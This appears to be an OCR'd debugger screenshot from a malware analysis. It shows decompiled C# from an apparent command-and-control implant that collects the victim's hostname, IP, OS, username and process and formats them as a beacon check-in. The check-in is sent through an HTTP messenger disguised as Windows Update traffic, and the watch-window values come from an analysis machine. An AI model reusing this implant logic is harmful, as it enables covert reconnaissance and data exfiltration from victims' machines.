 74 string userDomainName = Environment.UserDomainName;
75 string userName = Environment.UserName;
76 string message2 = string.Concat(new string[]
77 {
78 "{ \"integrity\": ",
79 num3.ToString(),
80 ", \"process\": \"",
81 processName,
82 "\", \"userDomainName\": \"",
83 userDomainName,
84 "\", \"userName\": \"",
85 userName,
86 "\", \"delay\": ",
87 Convert.ToString(Delay),
88 ", \"jitter\": ",
89 Convert.ToString(num),
90 ", \"connectAttempts\": ",
91 Convert.ToString(num2),
92 ", \"status\": 0, \"ipAddress\": \"",
93 text,
94 "\", \"hostname\": \"",
95 hostName,
96 "\", \"operatingSystem\": \"",
97 text2,
98 "\" }"
99 });
100 IMessenger messenger = new HttpMessenger(WindowsUpdateURI, WindowsUpdateCertHash, usCertPin, valCerT, profHTTPHeaderNames, profHTTPHeaderValues, profHTTPUrls);
100 %
监视 2
名称 值 类型
hostName "WIN-S7CIRNGAO9S" string
text "192.168. string
text2 "Microsoft Windows NT 6.1.7601 Service Pack 1" string
processName "aaaa.bin" string
userDomainName "WIN- " string
userName " " string
string.Concat(new string[] {... "{ \"integrity\": 2, \"process\": \"aaaa.bin\", \"userDomainName\": \"WIN \", \"userName\": \" \", \"delay\": 12, \"ji... string